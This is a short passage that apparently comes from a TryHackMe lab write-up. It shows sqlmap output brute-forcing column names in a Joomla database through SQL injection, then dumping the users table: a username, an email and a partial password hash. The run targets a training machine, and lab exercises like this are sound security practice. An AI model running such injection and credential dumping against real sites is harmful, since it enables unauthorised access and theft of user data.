 which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[15:38:16] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[15:38:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 20
[15:38:18] [CRITICAL] maximum number of used threads is 10 avoiding potential connection issues
please enter number of threads? [Enter for 1 (current)] 10
[15:38:21] [INFO] starting 10 threads
[15:38:22] [INFO] retrieved: id
[15:38:23] [INFO] retrieved: name
[15:38:26] [INFO] retrieved: username
[15:38:41] [INFO] retrieved: email
[15:40:16] [INFO] retrieved: password
[15:43:48] [INFO] tried 598/2642 items (23%)^C
[15:43:48] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[15:43:57] [WARNING] user aborted during column existence check. sqlmap will display partial output
[15:44:02] [INFO] fetching entries for table '#__users' in database 'joomla'
[15:44:04] [INFO] retrieved: 'jonah@tryhackme.com'
[15:44:05] [INFO] retrieved: '811'
[15:44:06] [INFO] retrieved: 'Super User'
[15:44:08] [INFO] retrieved: '$2y$10$ tZutm'
[15:44:09] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
| id | name | email | password | username |
| 811 | Super User | jonah@tryhackme.com | $2y$10$0v kBtZutm | jonah |